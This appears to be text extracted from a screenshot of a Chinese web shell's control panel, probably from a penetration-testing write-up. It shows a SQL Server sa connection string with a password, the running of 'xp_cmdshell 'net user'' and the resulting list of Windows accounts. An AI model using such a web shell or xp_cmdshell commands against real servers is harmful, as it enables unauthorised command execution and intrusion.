 Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口扫描 | 数据库 | 端口转发
数据库 >>
ConnString : server=localhost;UID=sa;PWD=qqq;database=master;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2008 M
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'net user'
Query
output
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest xxser
命令运行完毕，但发生一个或多个错误。